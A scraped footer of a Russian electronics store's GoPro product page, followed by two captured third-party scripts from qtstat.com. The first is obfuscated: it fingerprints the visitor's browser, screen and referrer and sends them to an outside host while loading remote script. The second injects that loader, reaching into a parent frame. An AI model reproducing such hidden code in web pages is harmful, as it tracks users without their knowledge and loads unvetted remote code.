<div class="top">
    <div class="container" data-helper="footer">
        <div class="footer-menu">
            <div class="column">
                <div class="name">Компания</div>
                
<ul class="links">
        <li><a href="/company/">О компании</a></li>
        <li><a href="/contacts/">Контакты</a></li>
    </ul>

            </div>
            <div class="column">
                <div class="name">Информация</div>
                
<ul class="links">
        <li><a href="/company/news/">Новости</a></li>
    </ul>
            </div>
            <div class="column">
                <div class="name">Помощь</div>
                
<ul class="links">
        <li><a href="/company/payment-and-delivery/">Оплата и доставка</a></li>
        <li><a href="/company/pravila-oplaty/">Правила оплаты и возврата товара</a></li>
    </ul>
            </div>
        </div>
        <div class="contacts-container">
            <div class="name">Контакты</div>
            <div class="address icon-custom">
                Москва, Сущевский вал д. 5 стр. 1, 15 подъезд,  офис 26            </div>
            
            
<div class="tel-container">
    <div class="tel">
        <a href="tel:84953748057">8 (495) 374-80-57</a>
            </div>
    <div class="call-me">
        <a href="javascript:void(0)" class="callback-popup-btn">Заказать звонок</a>
    </div>
</div>
            <div class="payments">
                <div class="item visa">
</div>
<div class="item mastercard">
</div>
<div class="item maestro">
</div>
<div class="item yandex">
</div>
<div class="item qiwi">
</div>
<div class="item sberbank">
</div>
 <br>
 <img alt="online-pay-logos.png" src="/upload/medialibrary/03b/03b8ae529022d27320c584e98bcb0f7d.png" title="online-pay-logos.png" width="230">
            </div>
        </div>
        <div class="social">
            
<div class="name">Мы в социальных сетях</div>
    <div class="links">
                <a href="https://vk.com" target="_blank" class="item icon-custom vk"></a>
                <a href="https://twitter.com" target="_blank" class="item icon-custom twitter"></a>
                <a href="https://youtube.com" target="_blank" class="item icon-custom youtube"></a>
                <a href="https://ok.com" target="_blank" class="item icon-custom ok"></a>
            </div>

            <div class="subscribe-container">
            	<div class="name">Подписывайтесь на рассылку</div>
            	<div id="comp_209410a6f36a709cf289ba26f638aab3"><div class="bx-subscribe"  id="sender-subscribe">
<!--'start_frame_cache_sender-subscribe'-->	
	<script>
		(function () {
			var btn = BX('bx_subscribe_btn_sljzMT');
			var form = BX('bx_subscribe_subform_sljzMT');


			if(!btn)
			{
				return;
			}

			function mailSender()
			{
				setTimeout(function() {
					if(!btn)
					{
						return;
					}

					var btn_span = btn.querySelector("span");
					var btn_subscribe_width = btn_span.style.width;
					BX.addClass(btn, "send");
					btn_span.outterHTML = "<span><i class='fa fa-check'></i> ГОТОВО</span>";
					if(btn_subscribe_width)
					{
						btn.querySelector("span").style["min-width"] = btn_subscribe_width+"px";
					}
				}, 400);
			}

			BX.ready(function()
			{
				BX.bind(btn, 'click', function() {
						setTimeout(mailSender, 250);
					return false;
				});
			});

			BX.bind(form, 'submit', function (e) {
					btn.disabled=true;
					setTimeout(function () {
						btn.disabled=false;
					}, 2000);

					return true;
			});
		})();
	</script>

	
<form id="bx_subscribe_subform_sljzMT" method="post" action="/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/ekshn_kamera_gopro_hero9_black_edition_chdhx_901_rw/"><input type="hidden" name="bxajaxid" id="bxajaxid_209410a6f36a709cf289ba26f638aab3_8BACKi" value="209410a6f36a709cf289ba26f638aab3" /><input type="hidden" name="AJAX_CALL" value="Y" /><script>
function _processform_8BACKi(){
	if (BX('bxajaxid_209410a6f36a709cf289ba26f638aab3_8BACKi'))
	{
		var obForm = BX('bxajaxid_209410a6f36a709cf289ba26f638aab3_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_209410a6f36a709cf289ba26f638aab3', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_209410a6f36a709cf289ba26f638aab3_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>
		<input type="hidden" name="sessid" id="sessid_4" value="d470e0fbc169f5a329b8849e07744bdc" />		<input type="hidden" name="sender_subscription" value="add">
		<input style="display:none" type="text" name="sender_NAME" value="">

		<div class="bx-input-group">
			<input class="bx-form-control" type="email" name="SENDER_SUBSCRIBE_EMAIL" value="" title="Введите ваш e-mail" placeholder="Введите ваш e-mail">
		</div>

		<div style="">
								</div>

		
		<div class="bx_subscribe_submit_container">
			<button class="sender-btn btn-subscribe" id="bx_subscribe_btn_sljzMT"><span>Подписаться</span></button>
		</div>
	</form>
<!--'end_frame_cache_sender-subscribe'--></div>
<script>
	$(document).ready(function(){
			let formSend = $('#sender-subscribe form');
			let botInput = formSend.find('input[name="sender_NAME"]');

			formSend.on('submit', function (e) {
				if(botInput.val() != '') 
					{
						e.preventDefault(); 
						e.stopImmediatePropagation();
					} else {
						return true;
					}
			});

	});
</script></div>            </div>
        </div>
    </div>
</div>
<div class="bottom">
    <div class="container">
        <div class="copyright">
            2019 © «Gsm10 - интернет-магазин»        </div>
        <div class="policy" style="margin-right: 3%;">
                            <a href="/agreement/">Политика конфиденциальности</a>
                    </div>
		<div class="copyright-website" style="
display: inline-block;
font-size: 0.875em;
">
	<a style="color: #828282;" href="//cosmomedia.ru" target="_blank" style="color:#fff;">Разработка сайта "COSMO Media"</a></div>
		</div>
</div>
	</footer>
<div style="display:none;">
</div>
<script>
window.gdeslon_q = window.gdeslon_q || [];
window.gdeslon_q.push({
  page_type:  "card", //тип страницы: main, list, card, basket, thanks, other
  merchant_id: "98770", //id оффера в нашей системе
  order_id:    "", //id заказа
  category_id:  "802", //id текущей категории
  products: [{id:47429,price:35760,quantity:1}],
  deduplication: "organic", //параметр дедупликации заказов (по умолчанию - заказ для Gdeslon)
  user_id: "" //идентификатор пользователя
});
</script>


                <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23908807, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23908807" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->        
        <div class="cookie type-1 black">
    <div class="text">Этот сайт собирает cookie-файлы, данные об IP-адресе и местоположении пользователей. Дальнейшее использование сайта означает ваше согласие на обработку таких данных.</div>
    <a href="javascript:void(0)" class="btn agree"><span>Я согласен</span></a>
</div>                
                
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://m.qtstat.com/?t=0.5362604678256431
body_size: 1334
content:
var _0x51f064=_0x243f;(function(_0x2e65e6,_0x3359a8){var _0x3f4772=_0x243f,_0x4ea556=_0x2e65e6();while(!![]){try{var _0x30ec9a=-parseInt(_0x3f4772(0x1e1))/0x1+parseInt(_0x3f4772(0x1e2))/0x2+-parseInt(_0x3f4772(0x1e7))/0x3+-parseInt(_0x3f4772(0x1d2))/0x4+-parseInt(_0x3f4772(0x1e6))/0x5+parseInt(_0x3f4772(0x1ed))/0x6*(parseInt(_0x3f4772(0x1f4))/0x7)+parseInt(_0x3f4772(0x1d6))/0x8*(parseInt(_0x3f4772(0x1f1))/0x9);if(_0x30ec9a===_0x3359a8)break;else _0x4ea556['push'](_0x4ea556['shift']());}catch(_0x1f9a7d){_0x4ea556['push'](_0x4ea556['shift']());}}}(_0x10ac,0x786f7),window[_0x51f064(0x1df)]={'prefix':_0x51f064(0x1df),'init':function(){var _0x31336e=_0x51f064,_0x2bb5df=new Date()[_0x31336e(0x1de)]()['slice'](0x0,0xa);void 0x0!==localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1d3)]&&localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1d3)]<_0x2bb5df&&delete localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1ce)],localStorage[this[_0x31336e(0x1ea)]+_0x31336e(0x1d3)]=_0x2bb5df,localStorage[this[_0x31336e(0x1ea)]+'pv']=void 0x0!==localStorage[this[_0x31336e(0x1ea)]+'pv']?parseInt(localStorage[this[_0x31336e(0x1ea)]+'pv'])+0x1:0x1,localStorage[this['prefix']+_0x31336e(0x1ce)]=void 0x0!==localStorage[this[_0x31336e(0x1ea)]+'pvt']?parseInt(localStorage[this['prefix']+'pvt'])+0x1:0x1,this['load']();},'g':function(){var _0x34df89=function(){var _0x5bef3f=_0x243f;return(0x10000*(0x1+Math[_0x5bef3f(0x1e9)]())|0x0)['toString'](0x10)[_0x5bef3f(0x1d5)](0x1);};return _0x34df89()+_0x34df89()+'-'+_0x34df89()+'-'+_0x34df89()+'-'+_0x34df89()+'-'+_0x34df89()+_0x34df89()+_0x34df89();},'uid':function(){var _0x324912=_0x51f064;return void 0x0!==localStorage[this[_0x324912(0x1ea)]+_0x324912(0x1dc)]?localStorage[this[_0x324912(0x1ea)]+_0x324912(0x1dc)]:localStorage[this[_0x324912(0x1ea)]+_0x324912(0x1dc)]=this['g']();},'d':function(){var _0x82d8ef=_0x51f064;return void 0x0!==localStorage[this['prefix']+'pvt']?parseInt(localStorage[this[_0x82d8ef(0x1ea)]+_0x82d8ef(0x1ce)]):0x0;},'load':function(){var _0x130845=_0x51f064,_0x173ffd=document[_0x130845(0x1dd)](_0x130845(0x1f2)),_0x5ecdd9={};try{_0x5ecdd9['l']=navigator[_0x130845(0x1ec)],_0x5ecdd9['pc']=navigator['plugins']['length'],_0x5ecdd9['p']=!!navigator['pdfViewerEnabled'];}catch(_0x1e2f34){}_0x173ffd[_0x130845(0x1e8)]=0x1,_0x173ffd[_0x130845(0x1d1)]=_0x130845(0x1e5)+this[_0x130845(0x1dc)]()+_0x130845(0x1cf)+window[_0x130845(0x1d7)]+'&height='+window[_0x130845(0x1e4)]+_0x130845(0x1d4)+screen[_0x130845(0x1cd)]+_0x130845(0x1d8)+screen[_0x130845(0x1f3)]+_0x130845(0x1d9)+this['d']()+_0x130845(0x1ee)+JSON['stringify'](_0x5ecdd9)+_0x130845(0x1db)+encodeURIComponent(location[_0x130845(0x1eb)])+_0x130845(0x1e0)+encodeURIComponent(document[_0x130845(0x1d0)])+_0x130845(0x1ef)+Math[_0x130845(0x1e9)]();var _0x3ec12c=document[_0x130845(0x1e3)](_0x130845(0x1f2))[0x0];_0x3ec12c[_0x130845(0x1da)]['insertBefore'](_0x173ffd,_0x3ec12c);}},(function(){var _0x48dbab=_0x51f064;try{window['mdr'][_0x48dbab(0x1f0)]();}catch(_0x392a29){}}()));function _0x243f(_0x51803a,_0x518d3e){var _0x10ace0=_0x10ac();return _0x243f=function(_0x243f1e,_0x2e3d61){_0x243f1e=_0x243f1e-0x1cd;var _0x4031f7=_0x10ace0[_0x243f1e];return _0x4031f7;},_0x243f(_0x51803a,_0x518d3e);}function _0x10ac(){var _0x3bd97c=['750391LPsHqm','156556QVeyBL','getElementsByTagName','innerHeight','//c.qtstat.com/?id=','347560qvrgPU','2113428gGDNEX','async','random','prefix','href','languages','834jXrzoK','&bd=','&t=','init','62379GvjjxZ','script','height','22232EPFoji','width','pvt','&width=','referrer','src','1798684jGoyTS','lpvd','&screen_width=','substring','2248zkdtNe','innerWidth','&screen_height=','&d=','parentNode','&url=','uid','createElement','toJSON','mdr','&ref='];_0x10ac=function(){return _0x3bd97c;};return _0x10ac();}

--- FILE ---
content_type: application/javascript
request_url: https://qtstat.com/
body_size: 226
content:
!function(){var t=window;if(window.document.getElementsByTagName("script").length<4&&(t=window.parent),1!==t.sttpd){t.sttpd=1;var e=t.document.createElement("script");e.async=1,e.src="//m.qtstat.com/?t="+Math.random();var n=t.document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)}}();